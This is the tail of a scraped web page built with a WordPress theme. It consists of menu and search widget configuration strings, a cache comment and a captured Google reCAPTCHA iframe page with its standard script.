agination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_header_user","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 18:15:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C6iCPx9PKhNHCIYbLp-Mhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904942073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>